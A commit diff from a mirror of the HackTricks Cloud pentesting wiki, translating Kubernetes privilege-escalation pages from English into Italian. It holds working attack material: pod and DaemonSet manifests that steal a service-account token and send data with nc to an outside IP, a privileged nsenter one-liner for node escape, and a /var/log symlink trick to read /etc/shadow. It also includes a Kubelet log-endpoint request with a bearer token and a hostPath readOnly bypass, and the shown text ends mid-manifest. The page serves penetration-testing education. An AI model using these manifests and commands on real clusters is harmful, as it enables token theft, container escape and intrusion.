mirror of

https://github.com/HackTricks-wiki/hacktricks-cloud.git

synced 2026-01-12 21:13:45 -08:00

Translated ['.github/pull_request_template.md', 'src/pentesting-cloud/az

This commit is contained in:

@@ -4,7 +4,7 @@

|

||||

|

||||



## Kubernetes Basics

|

||||

|

||||

If you don't know anything about Kubernetes this is a **good start**. Read it to learn about the **architecture, components and basic actions** in Kubernetes:

|

||||

Se non sai nulla su Kubernetes, questo è un **buon inizio**. Leggilo per conoscere l'**architettura, i componenti e le azioni di base** in Kubernetes:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-basics.md

|

||||

@@ -25,9 +25,9 @@ kubernetes-hardening/

|

||||

|

||||

### From the Outside

|

||||

|

||||

There are several possible **Kubernetes services that you could find exposed** on the Internet (or inside internal networks). If you find them you know there is Kubernetes environment in there.

|

||||

Ci sono diversi possibili **servizi Kubernetes che potresti trovare esposti** su Internet (o all'interno di reti interne). Se li trovi, sai che c'è un ambiente Kubernetes lì dentro.

|

||||

|

||||

Depending on the configuration and your privileges you might be able to abuse that environment, for more information:

|

||||

A seconda della configurazione e dei tuoi privilegi, potresti essere in grado di abusare di quell'ambiente, per ulteriori informazioni:

|

||||

|

||||

{{#ref}}

|

||||

pentesting-kubernetes-services/

|

||||

@@ -35,7 +35,7 @@ pentesting-kubernetes-services/

|

||||

|

||||

### Enumeration inside a Pod

|

||||

|

||||

If you manage to **compromise a Pod** read the following page to learn how to enumerate and try to **escalate privileges/escape**:

|

||||

Se riesci a **compromettere un Pod**, leggi la pagina seguente per imparare come enumerare e provare a **escalare privilegi/uscire**:

|

||||

|

||||

{{#ref}}

|

||||

attacking-kubernetes-from-inside-a-pod.md

|

||||

@@ -43,19 +43,19 @@ attacking-kubernetes-from-inside-a-pod.md

|

||||

|

||||

### Enumerating Kubernetes with Credentials

|

||||

|

||||

You might have managed to compromise **user credentials, a user token or some service account toke**n. You can use it to talk to the Kubernetes API service and try to **enumerate it to learn more** about it:

|

||||

Potresti essere riuscito a compromettere **credenziali utente, un token utente o qualche token di account di servizio**. Puoi usarlo per comunicare con il servizio API di Kubernetes e provare a **enumerarlo per saperne di più**:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-enumeration.md

|

||||

{{#endref}}

|

||||

|

||||



Another important details about enumeration and Kubernetes permissions abuse is the **Kubernetes Role-Based Access Control (RBAC)**. If you want to abuse permissions, you first should read about it here:

|

||||

Un altro dettaglio importante riguardo all'enumerazione e all'abuso dei permessi di Kubernetes è il **Kubernetes Role-Based Access Control (RBAC)**. Se vuoi abusare dei permessi, dovresti prima leggerne qui:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-role-based-access-control-rbac.md

|

||||

{{#endref}}

|

||||

|

||||

#### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:

|

||||

#### Sapendo riguardo RBAC e avendo enumerato l'ambiente, ora puoi provare ad abusare dei permessi con:

|

||||

|

||||

{{#ref}}

|

||||

abusing-roles-clusterroles-in-kubernetes/

|

||||

@@ -63,7 +63,7 @@ abusing-roles-clusterroles-in-kubernetes/

|

||||

|

||||

### Privesc to a different Namespace

|

||||

|

||||

If you have compromised a namespace you can potentially escape to other namespaces with more interesting permissions/resources:

|

||||

Se hai compromesso un namespace, puoi potenzialmente uscire in altri namespace con permessi/risorse più interessanti:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-namespace-escalation.md

|

||||

@@ -71,14 +71,10 @@ kubernetes-namespace-escalation.md

|

||||

|

||||

### From Kubernetes to the Cloud

|

||||

|

||||

If you have compromised a K8s account or a pod, you might be able able to move to other clouds. This is because in clouds like AWS or GCP is possible to **give a K8s SA permissions over the cloud**.

|

||||

Se hai compromesso un account K8s o un pod, potresti essere in grado di spostarti su altre nuvole. Questo perché in nuvole come AWS o GCP è possibile **dare a un SA K8s permessi sulla nuvola**.

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-pivoting-to-clouds.md

|

||||

{{#endref}}

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@@ -2,144 +2,132 @@

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

Here you can find some potentially dangerous Roles and ClusterRoles configurations.\

|

||||



Remember that you can get all the supported resources with `kubectl api-resources`

|

||||

Qui puoi trovare alcune configurazioni di Roles e ClusterRoles potenzialmente pericolose.\

|

||||

Ricorda che puoi ottenere tutte le risorse supportate con `kubectl api-resources`

|

||||

|

||||

## **Privilege Escalation**

|

||||

|

||||

Referring as the art of getting **access to a different principal** within the cluster **with different privileges** (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically **4 main techniques to escalate privileges**:

|

||||

Si riferisce all'arte di ottenere **accesso a un diverso principale** all'interno del cluster **con privilegi diversi** (all'interno del cluster kubernetes o a cloud esterni) rispetto a quelli che già possiedi. In Kubernetes ci sono fondamentalmente **4 tecniche principali per escalare i privilegi**:

|

||||

|

||||

- Be able to **impersonate** other user/groups/SAs with better privileges within the kubernetes cluster or to external clouds

|

||||

- Be able to **create/patch/exec pods** where you can **find or attach SAs** with better privileges within the kubernetes cluster or to external clouds

|

||||

- Be able to **read secrets** as the SAs tokens are stored as secrets

|

||||

- Be able to **escape to the node** from a container, where you can steal all the secrets of the containers running in the node, the credentials of the node, and the permissions of the node within the cloud it's running in (if any)

|

||||

- A fifth technique that deserves a mention is the ability to **run port-forward** in a pod, as you may be able to access interesting resources within that pod.

|

||||

- Essere in grado di **impersonare** altri utenti/gruppi/SAs con privilegi migliori all'interno del cluster kubernetes o a cloud esterni

|

||||

- Essere in grado di **creare/patchare/eseguire pod** dove puoi **trovare o allegare SAs** con privilegi migliori all'interno del cluster kubernetes o a cloud esterni

|

||||

- Essere in grado di **leggere segreti** poiché i token SAs sono memorizzati come segreti

|

||||

- Essere in grado di **uscire verso il nodo** da un container, dove puoi rubare tutti i segreti dei container in esecuzione nel nodo, le credenziali del nodo e i permessi del nodo all'interno del cloud in cui è in esecuzione (se presente)

|

||||

- Una quinta tecnica che merita una menzione è la capacità di **eseguire port-forward** in un pod, poiché potresti essere in grado di accedere a risorse interessanti all'interno di quel pod.

|

||||

|

||||

### Access Any Resource or Verb (Wildcard)

|

||||

|

||||

The **wildcard (\*) gives permission over any resource with any verb**. It's used by admins. Inside a ClusterRole this means that an attacker could abuse anynamespace in the cluster

|

||||

|

||||

Il **carattere jolly (\*) concede permessi su qualsiasi risorsa con qualsiasi verbo**. È usato dagli amministratori. All'interno di un ClusterRole questo significa che un attaccante potrebbe abusare di anynamespace nel cluster.

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: api-resource-verbs-all

|

||||

name: api-resource-verbs-all

|

||||

rules:

|

||||

rules:

|

||||

- apiGroups: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["*"]

|

||||

```

|

||||

### Accedi a Qualsiasi Risorsa con un verbo specifico

|

||||

|

||||

### Access Any Resource with a specific verb

|

||||

|

||||

In RBAC, certain permissions pose significant risks:

|

||||

|

||||

1. **`create`:** Grants the ability to create any cluster resource, risking privilege escalation.

|

||||

2. **`list`:** Allows listing all resources, potentially leaking sensitive data.

|

||||

3. **`get`:** Permits accessing secrets from service accounts, posing a security threat.

|

||||

In RBAC, alcune autorizzazioni comportano rischi significativi:

|

||||

|

||||

1. **`create`:** Concede la possibilità di creare qualsiasi risorsa del cluster, rischiando un'escalation di privilegi.

|

||||

2. **`list`:** Consente di elencare tutte le risorse, potenzialmente causando un leak di dati sensibili.

|

||||

3. **`get`:** Permette di accedere ai segreti degli account di servizio, costituendo una minaccia per la sicurezza.

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: api-resource-verbs-all

|

||||

name: api-resource-verbs-all

|

||||

rules:

|

||||

rules:

|

||||

- apiGroups: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["create", "list", "get"]

|

||||

resources: ["*"]

|

||||

verbs: ["create", "list", "get"]

|

||||

```

|

||||

|

||||

### Pod Create - Steal Token

|

||||

|

||||

An atacker with the permissions to create a pod, could attach a privileged Service Account into the pod and steal the token to impersonate the Service Account. Effectively escalating privileges to it

|

||||

|

||||

Example of a pod that will steal the token of the `bootstrap-signer` service account and send it to the attacker:

|

||||

Un attaccante con i permessi per creare un pod, potrebbe allegare un Service Account privilegiato nel pod e rubare il token per impersonare il Service Account. Efficacemente elevando i privilegi ad esso.

|

||||

|

||||

Esempio di un pod che ruberà il token del Service Account `bootstrap-signer` e lo invierà all'attaccante:

|

||||

```yaml

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

spec:

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

```

|

||||

### Creazione e Fuga del Pod

|

||||

|

||||

### Pod Create & Escape

|

||||

|

||||

The following indicates all the privileges a container can have:

|

||||

|

||||

- **Privileged access** (disabling protections and setting capabilities)

|

||||

- **Disable namespaces hostIPC and hostPid** that can help to escalate privileges

|

||||

- **Disable hostNetwork** namespace, giving access to steal nodes cloud privileges and better access to networks

|

||||

- **Mount hosts / inside the container**

|

||||

Il seguente indica tutti i privilegi che un container può avere:

|

||||

|

||||

- **Accesso privilegiato** (disabilitando le protezioni e impostando le capacità)

|

||||

- **Disabilitare i namespace hostIPC e hostPid** che possono aiutare ad elevare i privilegi

|

||||

- **Disabilitare il namespace hostNetwork**, dando accesso per rubare i privilegi cloud dei nodi e un migliore accesso alle reti

|

||||

- **Montare gli host / all'interno del container**

|

||||

```yaml:super_privs.yaml

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: ubuntu

|

||||

labels:

|

||||

app: ubuntu

|

||||

name: ubuntu

|

||||

labels:

|

||||

app: ubuntu

|

||||

spec:

|

||||

# Uncomment and specify a specific node you want to debug

|

||||

# nodeName: <insert-node-name-here>

|

||||

containers:

|

||||

- image: ubuntu

|

||||

command:

|

||||

- "sleep"

|

||||

- "3600" # adjust this as needed -- use only as long as you need

|

||||

imagePullPolicy: IfNotPresent

|

||||

name: ubuntu

|

||||

securityContext:

|

||||

allowPrivilegeEscalation: true

|

||||

privileged: true

|

||||

#capabilities:

|

||||

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

|

||||

runAsUser: 0 # run as root (or any other user)

|

||||

volumeMounts:

|

||||

- mountPath: /host

|

||||

name: host-volume

|

||||

restartPolicy: Never # we want to be intentional about running this pod

|

||||

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

|

||||

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

|

||||

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

|

||||

volumes:

|

||||

- name: host-volume

|

||||

hostPath:

|

||||

path: /

|

||||

# Uncomment and specify a specific node you want to debug

|

||||

# nodeName: <insert-node-name-here>

|

||||

containers:

|

||||

- image: ubuntu

|

||||

command:

|

||||

- "sleep"

|

||||

- "3600" # adjust this as needed -- use only as long as you need

|

||||

imagePullPolicy: IfNotPresent

|

||||

name: ubuntu

|

||||

securityContext:

|

||||

allowPrivilegeEscalation: true

|

||||

privileged: true

|

||||

#capabilities:

|

||||

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

|

||||

runAsUser: 0 # run as root (or any other user)

|

||||

volumeMounts:

|

||||

- mountPath: /host

|

||||

name: host-volume

|

||||

restartPolicy: Never # we want to be intentional about running this pod

|

||||

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

|

||||

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

|

||||

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

|

||||

volumes:

|

||||

- name: host-volume

|

||||

hostPath:

|

||||

path: /

|

||||

```

|

||||

|

||||

Create the pod with:

|

||||

|

||||

Crea il pod con:

|

||||

```bash

|

||||

kubectl --token $token create -f mount_root.yaml

|

||||

```

|

||||

|

||||

One-liner from [this tweet](https://twitter.com/mauilion/status/1129468485480751104) and with some additions:

|

||||

|

||||

One-liner da [questo tweet](https://twitter.com/mauilion/status/1129468485480751104) e con alcune aggiunte:

|

||||

```bash

|

||||

kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'

|

||||

```

|

||||

|

||||

Now that you can escape to the node check post-exploitation techniques in:

|

||||

Ora che puoi fuggire verso il nodo, controlla le tecniche post-sfruttamento in:

|

||||

|

||||

#### Stealth

|

||||

|

||||

You probably want to be **stealthier**, in the following pages you can see what you would be able to access if you create a pod only enabling some of the mentioned privileges in the previous template:

|

||||

Probabilmente vuoi essere **più furtivo**, nelle pagine seguenti puoi vedere a cosa saresti in grado di accedere se crei un pod abilitando solo alcuni dei privilegi menzionati nel modello precedente:

|

||||

|

||||

- **Privileged + hostPID**

|

||||

- **Privileged only**

|

||||

@@ -148,89 +136,82 @@ You probably want to be **stealthier**, in the following pages you can see what

|

||||

- **hostNetwork**

|

||||

- **hostIPC**

|

||||

|

||||

_You can find example of how to create/abuse the previous privileged pods configurations in_ [_https://github.com/BishopFox/badPods_](https://github.com/BishopFox/badPods)

|

||||

_Puoi trovare esempi di come creare/sfruttare le configurazioni di pod privilegiati precedenti in_ [_https://github.com/BishopFox/badPods_](https://github.com/BishopFox/badPods)

|

||||

|

||||

### Pod Create - Move to cloud

|

||||

|

||||

If you can **create** a **pod** (and optionally a **service account**) you might be able to **obtain privileges in cloud environment** by **assigning cloud roles to a pod or a service account** and then accessing it.\

|

||||

Moreover, if you can create a **pod with the host network namespace** you can **steal the IAM** role of the **node** instance.

|

||||

Se puoi **creare** un **pod** (e opzionalmente un **service account**) potresti essere in grado di **ottenere privilegi nell'ambiente cloud** assegnando **ruoli cloud a un pod o a un service account** e poi accedervi.\

|

||||

Inoltre, se puoi creare un **pod con il namespace di rete host**, puoi **rubare il ruolo IAM** dell'istanza **node**.

|

||||

|

||||

For more information check:

|

||||

Per ulteriori informazioni controlla:

|

||||

|

||||

{{#ref}}

|

||||

pod-escape-privileges.md

|

||||

{{#endref}}

|

||||

|

||||

### **Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs**

|

||||

### **Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs e Cronjobs**

|

||||

|

||||

It's possible to abouse these permissions to **create a new pod** and estalae privileges like in the previous example.

|

||||

|

||||

The following yaml **creates a daemonset and exfiltrates the token of the SA** inside the pod:

|

||||

È possibile abusare di questi permessi per **creare un nuovo pod** e stabilire privilegi come nell'esempio precedente.

|

||||

|

||||

Il seguente yaml **crea un daemonset e esfiltra il token del SA** all'interno del pod:

|

||||

```yaml

|

||||

apiVersion: apps/v1

|

||||

kind: DaemonSet

|

||||

metadata:

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

spec:

|

||||

selector:

|

||||

matchLabels:

|

||||

name: alpine

|

||||

template:

|

||||

metadata:

|

||||

labels:

|

||||

name: alpine

|

||||

spec:

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

volumeMounts:

|

||||

- mountPath: /root

|

||||

name: mount-node-root

|

||||

volumes:

|

||||

- name: mount-node-root

|

||||

hostPath:

|

||||

path: /

|

||||

selector:

|

||||

matchLabels:

|

||||

name: alpine

|

||||

template:

|

||||

metadata:

|

||||

labels:

|

||||

name: alpine

|

||||

spec:

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

volumeMounts:

|

||||

- mountPath: /root

|

||||

name: mount-node-root

|

||||

volumes:

|

||||

- name: mount-node-root

|

||||

hostPath:

|

||||

path: /

|

||||

```

|

||||

|

||||

### **Pods Exec**

|

||||

|

||||

**`pods/exec`** is a resource in kubernetes used for **running commands in a shell inside a pod**. This allows to **run commands inside the containers or get a shell inside**.

|

||||

|

||||

Therfore, it's possible to **get inside a pod and steal the token of the SA**, or enter a privileged pod, escape to the node, and steal all the tokens of the pods in the node and (ab)use the node:

|

||||

**`pods/exec`** è una risorsa in kubernetes utilizzata per **eseguire comandi in una shell all'interno di un pod**. Questo consente di **eseguire comandi all'interno dei contenitori o ottenere una shell all'interno**.

|

||||

|

||||

Pertanto, è possibile **entrare in un pod e rubare il token del SA**, o entrare in un pod privilegiato, scappare nel nodo e rubare tutti i token dei pod nel nodo e (ab)usare il nodo:

|

||||

```bash

|

||||

kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh

|

||||

```

|

||||

|

||||

### port-forward

|

||||

|

||||

This permission allows to **forward one local port to one port in the specified pod**. This is meant to be able to debug applications running inside a pod easily, but an attacker might abuse it to get access to interesting (like DBs) or vulnerable applications (webs?) inside a pod:

|

||||

|

||||

Questo permesso consente di **inoltrare una porta locale a una porta nel pod specificato**. Questo è pensato per poter eseguire il debug delle applicazioni in esecuzione all'interno di un pod facilmente, ma un attaccante potrebbe abusarne per ottenere accesso a applicazioni interessanti (come DB) o vulnerabili (web?) all'interno di un pod:

|

||||

```

|

||||

kubectl port-forward pod/mypod 5000:5000

|

||||

```

|

||||

|

||||

### Hosts Writable /var/log/ Escape

|

||||

|

||||

As [**indicated in this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html), if you can access or create a pod with the **hosts `/var/log/` directory mounted** on it, you can **escape from the container**.\

|

||||

This is basically because the when the **Kube-API tries to get the logs** of a container (using `kubectl logs <pod>`), it **requests the `0.log`** file of the pod using the `/logs/` endpoint of the **Kubelet** service.\

|

||||

The Kubelet service exposes the `/logs/` endpoint which is just basically **exposing the `/var/log` filesystem of the container**.

|

||||

Come [**indicato in questa ricerca**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html), se puoi accedere o creare un pod con la **directory `/var/log/` dei host montata** su di esso, puoi **uscire dal container**.\

|

||||

Questo è fondamentalmente perché quando il **Kube-API cerca di ottenere i log** di un container (utilizzando `kubectl logs <pod>`), **richiede il file `0.log`** del pod utilizzando l'endpoint `/logs/` del servizio **Kubelet**.\

|

||||

Il servizio Kubelet espone l'endpoint `/logs/` che è fondamentalmente **l'esposizione del filesystem `/var/log` del container**.

|

||||

|

||||

Therefore, an attacker with **access to write in the /var/log/ folder** of the container could abuse this behaviours in 2 ways:

|

||||

|

||||

- Modifying the `0.log` file of its container (usually located in `/var/logs/pods/namespace_pod_uid/container/0.log`) to be a **symlink pointing to `/etc/shadow`** for example. Then, you will be able to exfiltrate hosts shadow file doing:

|

||||

Pertanto, un attaccante con **accesso in scrittura nella cartella /var/log/** del container potrebbe abusare di questo comportamento in 2 modi:

|

||||

|

||||

- Modificando il file `0.log` del suo container (di solito situato in `/var/logs/pods/namespace_pod_uid/container/0.log`) per essere un **symlink che punta a `/etc/shadow`** per esempio. Poi, sarai in grado di esfiltrare il file shadow degli host facendo:

|

||||

```bash

|

||||

kubectl logs escaper

|

||||

failed to get parse function: unsupported log format: "root::::::::\n"

|

||||

@@ -238,9 +219,7 @@ kubectl logs escaper --tail=2

|

||||

failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"

|

||||

# Keep incrementing tail to exfiltrate the whole file

|

||||

```

|

||||

|

||||

- If the attacker controls any principal with the **permissions to read `nodes/log`**, he can just create a **symlink** in `/host-mounted/var/log/sym` to `/` and when **accessing `https://<gateway>:10250/logs/sym/` he will lists the hosts root** filesystem (changing the symlink can provide access to files).

|

||||

|

||||

- Se l'attaccante controlla qualsiasi principale con i **permessi per leggere `nodes/log`**, può semplicemente creare un **symlink** in `/host-mounted/var/log/sym` a `/` e quando **accede a `https://<gateway>:10250/logs/sym/` elencherà il filesystem root** dell'host (cambiando il symlink può fornire accesso ai file).

|

||||

```bash

|

||||

curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'

|

||||

<a href="bin">bin</a>

|

||||

@@ -252,88 +231,78 @@ curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://

|

||||

<a href="lib">lib</a>

|

||||

[...]

|

||||

```

|

||||

**Un laboratorio e un exploit automatizzato possono essere trovati in** [**https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts**](https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts)

|

||||

|

||||

**A laboratory and automated exploit can be found in** [**https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts**](https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts)

|

||||

|

||||

#### Bypassing readOnly protection <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

If you are lucky enough and the highly privileged capability capability `CAP_SYS_ADMIN` is available, you can just remount the folder as rw:

|

||||

#### Bypassare la protezione readOnly <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

Se sei abbastanza fortunato e la capacità altamente privilegiata `CAP_SYS_ADMIN` è disponibile, puoi semplicemente rimontare la cartella come rw:

|

||||

```bash

|

||||

mount -o rw,remount /hostlogs/

|

||||

```

|

||||

#### Bypassare la protezione hostPath readOnly <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

#### Bypassing hostPath readOnly protection <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

As stated in [**this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html) it’s possible to bypass the protection:

|

||||

|

||||

Come indicato in [**questa ricerca**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html), è possibile bypassare la protezione:

|

||||

```yaml

|

||||

allowedHostPaths:

|

||||

- pathPrefix: "/foo"

|

||||

readOnly: true

|

||||

- pathPrefix: "/foo"

|

||||

readOnly: true

|

||||

```

|

||||

|

||||

Which was meant to prevent escapes like the previous ones by, instead of using a a hostPath mount, use a PersistentVolume and a PersistentVolumeClaim to mount a hosts folder in the container with writable access:

|

||||

|

||||

Che doveva prevenire le fughe come quelle precedenti, utilizzando invece di un mount hostPath, un PersistentVolume e un PersistentVolumeClaim per montare una cartella host nel contenitore con accesso in scrittura:

|

||||

```yaml

|

||||

apiVersion: v1

|

||||

kind: PersistentVolume

|

||||

metadata:

|

||||

name: task-pv-volume-vol

|

||||

labels:

|

||||

type: local

|

||||

name: task-pv-volume-vol

|

||||

labels:

|

||||

type: local

|

||||

spec:

|

||||

storageClassName: manual

|

||||

capacity:

|

||||

storage: 10Gi

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

hostPath:

|

||||

path: "/var/log"

|

||||

storageClassName: manual

|

||||

capacity:

|

||||

storage: 10Gi

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

hostPath:

|

||||

path: "/var/log"

|

||||

---

|

||||

apiVersion: v1

|

||||

kind: PersistentVolumeClaim

|

||||

metadata:

|

||||

name: task-pv-claim-vol

|

||||

name: task-pv-claim-vol

|

||||

spec:

|

||||

storageClassName: manual

|

||||

accessModes:

|

||||

- ReadWriteOnce

|

||||

resources:

|

||||

requests:

|

||||

storage: 3Gi

|

||||

storageClassName: manual

|

||||

accessModes:

|

||||

- ReadWriteOnce

